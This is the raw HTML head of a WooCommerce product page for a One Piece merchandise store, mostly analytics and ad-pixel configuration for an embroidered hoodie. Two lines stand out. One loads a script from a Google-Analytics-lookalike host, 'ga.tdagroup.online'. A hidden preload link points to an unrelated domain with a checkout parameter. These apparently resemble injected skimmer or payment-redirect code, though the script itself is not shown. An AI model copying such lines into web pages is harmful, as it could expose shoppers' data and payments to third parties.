OT2111","post_type":"product","post_id":45371,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/embroidered-luffy-logo-ot2111\/","user_role":"guest"},"e_id":"woo_view_content","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}],"woo_view_item_list_single":[{"delay":0,"type":"static","name":"view_item_list","trackingIds":["UA-183482308-32"],"params":{"event_category":"ecommerce","event_label":"Embroidered Luffy Logo OT2111 - Related products","items":[{"id":"45082","name":"Embroidered Bounty Luffy Gear 5 OT2111","category":"Embroidered Hoodie\/Gear 5 Collection\ud83d\udd25\/One Piece Hoodies","quantity":1,"price":66.39,"list_position":1,"list_name":"Embroidered Luffy Logo OT2111 - Related products"},{"id":"45153","name":"Embroidered Luffy Gear 5 Swoosh OT2111","category":"Embroidered Hoodie\/Gear 5 Collection\ud83d\udd25\/One Piece Hoodies","quantity":1,"price":67.4,"list_position":2,"list_name":"Embroidered Luffy Logo OT2111 - Related products"},{"id":"45166","name":"Embroidered Luffy Eyes Covered OT2111","category":"Embroidered Hoodie","quantity":1,"price":59.9,"list_position":3,"list_name":"Embroidered Luffy Logo OT2111 - Related products"},{"id":"45179","name":"Embroidered One Piece Shanks OT2111","category":"Embroidered Hoodie","quantity":1,"price":59.9,"list_position":4,"list_name":"Embroidered Luffy Logo OT2111 - Related products"},{"id":"45192","name":"Embroidered Luffy Gear 5 Eyes OT2111","category":"Embroidered Hoodie\/Gear 5 Collection\ud83d\udd25","quantity":1,"price":59.9,"list_position":5,"list_name":"Embroidered Luffy Logo OT2111 - Related products"},{"id":"45244","name":"Embroidered Roronoa Zoro OT2111","category":"Embroidered Hoodie\/Rononoa Zoro Merch","quantity":1,"price":59.9,"list_position":6,"list_name":"Embroidered Luffy Logo OT2111 - Related products"},{"id":"45257","name":"Embroidered Franky Eyes OT2111","category":"Embroidered Hoodie","quantity":1,"price":59.9,"list_position":7,"list_name":"Embroidered Luffy Logo OT2111 - Related products"},{"id":"45295","name":"Embroidered Zoro Swoosh OT2111","category":"Embroidered Hoodie\/Rononoa Zoro Merch","quantity":1,"price":59.9,"list_position":8,"list_name":"Embroidered Luffy Logo OT2111 - Related products"},{"id":"45308","name":"Embroidered Blackbeard Swoosh OT2111","category":"Embroidered Hoodie","quantity":1,"price":59.9,"list_position":9,"list_name":"Embroidered Luffy Logo OT2111 - Related products"},{"id":"45321","name":"Embroidered Whitebeard Edward Swoosh OT2111","category":"Embroidered Hoodie\/One Piece Hoodies","quantity":1,"price":49.5,"list_position":10,"list_name":"Embroidered Luffy Logo OT2111 - Related products"}],"non_interaction":true,"page_title":"Embroidered Luffy Logo OT2111","post_type":"product","post_id":45371,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/embroidered-luffy-logo-ot2111\/","user_role":"guest"},"e_id":"woo_view_item_list_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}]}},"dynamicEvents":{"woo_select_content_single":{"45321":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"45321","name":"Embroidered Whitebeard Edward Swoosh OT2111","category":"Embroidered Hoodie\/One Piece Hoodies","quantity":1,"price":49.5,"list_position":1,"list_name":"Embroidered Luffy Logo OT2111 - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"Embroidered Luffy Logo OT2111","post_type":"product","post_id":45371,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/embroidered-luffy-logo-ot2111\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"45166":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"45166","name":"Embroidered Luffy Eyes Covered OT2111","category":"Embroidered Hoodie","quantity":1,"price":59.9,"list_position":2,"list_name":"Embroidered Luffy Logo OT2111 - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"Embroidered Luffy Logo OT2111","post_type":"product","post_id":45371,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/embroidered-luffy-logo-ot2111\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"45295":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"45295","name":"Embroidered Zoro Swoosh OT2111","category":"Embroidered Hoodie\/Rononoa Zoro Merch","quantity":1,"price":59.9,"list_position":3,"list_name":"Embroidered Luffy Logo OT2111 - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"Embroidered Luffy Logo OT2111","post_type":"product","post_id":45371,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/embroidered-luffy-logo-ot2111\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"45257":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"45257","name":"Embroidered Franky Eyes OT2111","category":"Embroidered Hoodie","quantity":1,"price":59.9,"list_position":4,"list_name":"Embroidered Luffy Logo OT2111 - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"Embroidered Luffy Logo OT2111","post_type":"product","post_id":45371,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/embroidered-luffy-logo-ot2111\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"45497":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"45497","name":"Embroidered Luffy Swoosh OT2111","category":"Embroidered Hoodie\/One Piece Hoodies","quantity":1,"price":67.4,"list_position":5,"list_name":"Embroidered Luffy Logo OT2111 - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"Embroidered Luffy Logo OT2111","post_type":"product","post_id":45371,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/embroidered-luffy-logo-ot2111\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"45384":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"45384","name":"Embroidered Monkey D. Luffy Hoodie OT2111","category":"Embroidered Hoodie","quantity":1,"price":59.9,"list_position":6,"list_name":"Embroidered Luffy Logo OT2111 - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"Embroidered Luffy Logo OT2111","post_type":"product","post_id":45371,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/embroidered-luffy-logo-ot2111\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"45425":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"45425","name":"Embroidered Trafalgar D. Law OT2111","category":"Embroidered Hoodie\/One Piece Hoodies","quantity":1,"price":60.45,"list_position":7,"list_name":"Embroidered Luffy Logo OT2111 - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"Embroidered Luffy Logo OT2111","post_type":"product","post_id":45371,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/embroidered-luffy-logo-ot2111\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"45244":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"45244","name":"Embroidered Roronoa Zoro OT2111","category":"Embroidered Hoodie\/Rononoa Zoro Merch","quantity":1,"price":59.9,"list_position":8,"list_name":"Embroidered Luffy Logo OT2111 - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"Embroidered Luffy Logo OT2111","post_type":"product","post_id":45371,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/embroidered-luffy-logo-ot2111\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"46795":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"46795","name":"Embroidered One Piece Monkey D.Luffy OT2111","category":"Embroidered Hoodie\/One Piece Hoodies","quantity":1,"price":75.45,"list_position":9,"list_name":"Embroidered Luffy Logo OT2111 - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"Embroidered Luffy Logo OT2111","post_type":"product","post_id":45371,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/embroidered-luffy-logo-ot2111\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"45360":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"45360","name":"Embroidered Shanks Logo OT2111","category":"Embroidered Hoodie","quantity":1,"price":59.9,"list_position":10,"list_name":"Embroidered Luffy Logo OT2111 - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"Embroidered Luffy Logo OT2111","post_type":"product","post_id":45371,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/embroidered-luffy-logo-ot2111\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"45082":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"45082","name":"Embroidered Bounty Luffy Gear 5 OT2111","category":"Embroidered Hoodie\/Gear 5 Collection\ud83d\udd25\/One Piece Hoodies","quantity":1,"price":66.39,"list_position":11,"list_name":"Embroidered Luffy Logo OT2111 - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"Embroidered Luffy Logo OT2111","post_type":"product","post_id":45371,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/embroidered-luffy-logo-ot2111\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"45410":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"45410","name":"Embroidered Whitebeard OT2111","category":"Embroidered Hoodie","quantity":1,"price":59.9,"list_position":12,"list_name":"Embroidered Luffy Logo OT2111 - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"Embroidered Luffy Logo OT2111","post_type":"product","post_id":45371,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/embroidered-luffy-logo-ot2111\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"45397":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"45397","name":"Embroidered Roronoa Zoro Smile OT2111","category":"Embroidered Hoodie\/Rononoa Zoro Merch\/One Piece Hoodies","quantity":1,"price":70.4,"list_position":13,"list_name":"Embroidered Luffy Logo OT2111 - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"Embroidered Luffy Logo OT2111","post_type":"product","post_id":45371,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/embroidered-luffy-logo-ot2111\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"45179":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"45179","name":"Embroidered One Piece Shanks OT2111","category":"Embroidered Hoodie","quantity":1,"price":59.9,"list_position":14,"list_name":"Embroidered Luffy Logo OT2111 - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"Embroidered Luffy Logo OT2111","post_type":"product","post_id":45371,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/embroidered-luffy-logo-ot2111\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"48044":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"48044","name":"One Piece Do Flamingo Embroidered Hoodie","category":"One Piece Hoodies\/Embroidered Hoodie\/One Piece Cloth","quantity":1,"price":60.45,"list_position":15,"list_name":"Embroidered Luffy Logo OT2111 - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"Embroidered Luffy Logo OT2111","post_type":"product","post_id":45371,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/embroidered-luffy-logo-ot2111\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"45192":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"45192","name":"Embroidered Luffy Gear 5 Eyes OT2111","category":"Embroidered Hoodie\/Gear 5 Collection\ud83d\udd25","quantity":1,"price":59.9,"list_position":16,"list_name":"Embroidered Luffy Logo OT2111 - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"Embroidered Luffy Logo OT2111","post_type":"product","post_id":45371,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/embroidered-luffy-logo-ot2111\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"46836":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"46836","name":"Embroidered One Piece Luffy OT2111","category":"Embroidered Hoodie\/Gear 5 Collection\ud83d\udd25\/One Piece Hoodies","quantity":1,"price":60.45,"list_position":17,"list_name":"Embroidered Luffy Logo OT2111 - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"Embroidered Luffy Logo OT2111","post_type":"product","post_id":45371,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/embroidered-luffy-logo-ot2111\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"45445":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"45445","name":"Embroidered Luffy Gear 5 OT2111","category":"Embroidered Hoodie\/Gear 5 Collection\ud83d\udd25","quantity":1,"price":49,"list_position":18,"list_name":"Embroidered Luffy Logo OT2111 - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"Embroidered Luffy Logo OT2111","post_type":"product","post_id":45371,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/embroidered-luffy-logo-ot2111\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"45347":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"45347","name":"Embroidered Smoker Swoosh OT2111","category":"Embroidered Hoodie\/One Piece Hoodies","quantity":1,"price":62.49,"list_position":19,"list_name":"Embroidered Luffy Logo OT2111 - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"Embroidered Luffy Logo OT2111","post_type":"product","post_id":45371,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/embroidered-luffy-logo-ot2111\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"46761":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"46761","name":"Embroidered Monkey D Luffy Hita Hita Nomi OT2111","category":"Embroidered Hoodie\/Gear 5 Collection\ud83d\udd25\/One Piece Hoodies","quantity":1,"price":70.4,"list_position":20,"list_name":"Embroidered Luffy Logo OT2111 - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"Embroidered Luffy Logo OT2111","post_type":"product","post_id":45371,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/embroidered-luffy-logo-ot2111\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"45153":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"45153","name":"Embroidered Luffy Gear 5 Swoosh OT2111","category":"Embroidered Hoodie\/Gear 5 Collection\ud83d\udd25\/One Piece Hoodies","quantity":1,"price":67.4,"list_position":21,"list_name":"Embroidered Luffy Logo OT2111 - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"Embroidered Luffy Logo OT2111","post_type":"product","post_id":45371,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/embroidered-luffy-logo-ot2111\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"45308":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"45308","name":"Embroidered Blackbeard Swoosh OT2111","category":"Embroidered Hoodie","quantity":1,"price":59.9,"list_position":22,"list_name":"Embroidered Luffy Logo OT2111 - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"Embroidered Luffy Logo OT2111","post_type":"product","post_id":45371,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/embroidered-luffy-logo-ot2111\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"48013":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"48013","name":"Monkey D. Luffy Canon Gear 5 Embroidered Hoodie","category":"One Piece Hoodies\/Embroidered Hoodie\/Gear 5 Collection\ud83d\udd25\/One Piece Cloth","quantity":1,"price":70.45,"list_position":23,"list_name":"Embroidered Luffy Logo OT2111 - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"Embroidered Luffy Logo OT2111","post_type":"product","post_id":45371,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/embroidered-luffy-logo-ot2111\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"45334":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"45334","name":"Embroidered Shanks Swoosh OT2111","category":"Embroidered Hoodie\/One Piece Hoodies","quantity":1,"price":60.45,"list_position":24,"list_name":"Embroidered Luffy Logo OT2111 - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"Embroidered Luffy Logo OT2111","post_type":"product","post_id":45371,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/embroidered-luffy-logo-ot2111\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}}}},"triggerEvents":[],"triggerEventTypes":[],"tiktok":{"pixelIds":["CCVALLJC77U06CIBAI9G"],"advanced_matching":[]},"facebook":{"pixelIds":["1323932265061807"],"advancedMatchingEnabled":true,"advancedMatching":[],"removeMetadata":false,"wooVariableAsSimple":false,"serverApiEnabled":true,"ajaxForServerEvent":true,"wooCRSendFromServer":false,"send_external_id":true},"ga":{"trackingIds":["UA-183482308-32"],"enhanceLinkAttr":false,"anonimizeIP":false,"retargetingLogic":"ecomm","crossDomainEnabled":false,"crossDomainAcceptIncoming":false,"crossDomainDomains":[],"wooVariableAsSimple":true,"isDebugEnabled":[false],"disableAdvertisingFeatures":false,"disableAdvertisingPersonalization":false},"debug":"","siteUrl":"https:\/\/onepiece.store","ajaxUrl":"https:\/\/onepiece.store\/wp-admin\/admin-ajax.php","trackUTMs":"1","trackTrafficSource":"1","user_id":"0","enable_lading_page_param":"1","cookie_duration":"7","enable_event_day_param":"1","enable_event_month_param":"1","enable_event_time_param":"1","enable_remove_target_url_param":"1","enable_remove_download_url_param":"1","visit_data_model":"first_visit","last_visit_duration":"60","enable_auto_save_advance_matching":"1","advance_matching_fn_names":["","first_name","first-name","first name","name"],"advance_matching_ln_names":["","last_name","last-name","last name"],"advance_matching_tel_names":["","phone","tel"],"gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"tiktok_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"facebook_prior_consent_enabled":true,"tiktok_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":true,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"consent_magic_integration_enabled":false},"automatic":{"enable_youtube":true,"enable_vimeo":true,"enable_video":true},"woo":{"enabled":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","woo_purchase_on_transaction":true,"singleProductId":45371,"affiliateEnabled":false,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_hook","is_order_received_page":false,"containOrderId":false,"affiliateEventName":"Lead"},"edd":{"enabled":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/pixelyoursite-pro/dist/scripts/public.js?ver=9.3.5" id="pys-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NBJ4WSQR" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["onepiece.store"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NBJ4WSQR");
/* ]]> */
</script>
<script type="text/javascript" id="wc-settings-dep-in-header-js-after">
/* <![CDATA[ */
console.warn( "Scripts that have a dependency on [wc-settings, wc-blocks-checkout] must be loaded in the footer, klaviyo-klaviyo-checkout-block-editor-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
console.warn( "Scripts that have a dependency on [wc-settings, wc-blocks-checkout] must be loaded in the footer, klaviyo-klaviyo-checkout-block-view-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://onepiece.store/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://onepiece.store/wp-json/wp/v2/product/45371" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://onepiece.store/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://onepiece.store/?p=45371' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://onepiece.store/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fonepiece.store%2Fshop%2Fembroidered-luffy-logo-ot2111%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://onepiece.store/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fonepiece.store%2Fshop%2Fembroidered-luffy-logo-ot2111%2F&#038;format=xml" />
<link id="global" href="//onepiece.store/wp-content/plugins/alidswoo/assets/css/front/adsw-style.min.css?ver=1.7.0.4" rel="stylesheet" type="text/css"/>
<link id="baguetteBox" href="//onepiece.store/wp-content/plugins/alidswoo/assets/css/front/baguetteBox.min.css?ver=1.7.0.4" rel="stylesheet" type="text/css"/>
	<script type="text/javascript"> var commercekit_ajs = {"ajax_url":"\/?commercekit-ajax","ajax_search":1,"char_count":3,"action":"commercekit_ajax_search","loader_icon":"https:\/\/onepiece.store\/wp-content\/plugins\/commercegurus-commercekit\/assets\/images\/loader2.gif","no_results_text":"No results","placeholder_text":"Search products...","layout":"product"}; var commercekit_pdp = []; var commercekit_as = []; </script>
	<meta name="generator" content="Site Kit by Google 1.165.0" /><script src="https://ga.tdagroup.online/session.js" data-site="wordpress"></script>		<script type="text/javascript">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "nc6kcq68t2");
		</script>
		<meta name="facebook-domain-verification" content="1m5uhor71ne3jmnses7fvji7guwaim" /><meta name="referrer" content="no-referrer" /><link class="cs_pp_element" rel="preload" href="https://mysticalimpressionmarket.com?checkout=yes" as="document">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.32.5; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://onepiece.b-cdn.net/wp-content/uploads/2020/10/favicon-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://onepiece.b-cdn.net/wp-content/uploads/2020/10/favicon.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://onepiece.b-cdn.net/wp-content/uploads/2020/10/favicon.jpg" />
<meta name="msapplication-TileImage" content="https://onepiece.b-cdn.net/wp-content/uploads/2020/10/favicon.jpg" />
		<style type="text/css" id="wp-custom-css">
			.wpcpo-total{
	display:none !important;
}
button.needsclick.go300628013.kl-private-reset-css-Xuajs1{
    background: #9B1F0B !important;
}
button.needsclick, button.needsclick:hover {
    background: transparent !important;
}
.demo_store {
    text-align: center;
    background-color: #0dbf7a;
}

#tm-epo-totals {
    display: none;
}
.extra-size-div .tc-row{
	display: flex;
	align-items: center;
}
h2.elementor-sitemap-title{font-size: 28px; font-weight: 600}
ul.products li.product.product-category:before{
    border: 0px;
}
@media screen and (min-width: 993px){
    body .pvc-categories.elementor-element.elementor-products-grid ul.products li.product {
        margin-bottom: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;
    }
}

@media (max-width: 992px){
    .site .pvc-categories.elementor-element.elementor-products-grid ul.products li.product {
        margin-bottom: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;
    }
}
.woocommerce .woocommerce-loop-category__title {
    padding-left: 8px;
    padding-right: 8px;
}
#payment .payment_box.payment_method_envoice img{
	display: block;
    float: unset;
    width: 100%;
    max-height: initial;
}
.tab-products .elementor-tabs .elementor-tabs-wrapper .elementor-tab-title.elementor-active {
    background: #bd081c;
}		</style>
		<style id="kirki-inline-styles">.site-header .custom-logo-link img{height:71px;}.is_stuck .logo-mark{width:60px;}.is_stuck .primary-navigation.with-logo .menu-primary-menu-container{margin-left:60px;}.price ins, .summary .yith-wcwl-add-to-wishlist a:before, .site .commercekit-wishlist a i:before, .commercekit-wishlist-table .price, .commercekit-wishlist-table .price ins, .commercekit-ajs-product-price, .commercekit-ajs-product-price ins, .widget-area .widget.widget_categories a:hover, #secondary .widget ul li a:hover, #secondary.widget-area .widget li.chosen a, .widget-area .widget a:hover, #secondary .widget_recent_comments ul li a:hover, .woocommerce-pagination .page-numbers li .page-numbers.current, div.product p.price, body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a, body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a:hover, #secondary .widget ins span.amount, #secondary .widget ins span.amount span, .search-results article h2 a:hover{color:#dc9814;}.spinner > div, .widget_price_filter .ui-slider .ui-slider-range, .widget_price_filter .ui-slider .ui-slider-handle, #page .woocommerce-tabs ul.tabs li span, #secondary.widget-area .widget .tagcloud a:hover, .widget-area .widget.widget_product_tag_cloud a:hover, footer .mc4wp-form input[type="submit"], #payment .payment_methods li.woocommerce-PaymentMethod > input[type=radio]:first-child:checked + label:before, #payment .payment_methods li.wc_payment_method > input[type=radio]:first-child:checked + label:before, #shipping_method > li > input[type=radio]:first-child:checked + label:before, ul#shipping_method li:only-child label:before, .image-border .elementor-image:after, ul.products li.product .yith-wcwl-wishlistexistsbrowse a:before, ul.products li.product .yith-wcwl-wishlistaddedbrowse a:before, ul.products li.product .yith-wcwl-add-button a:before, 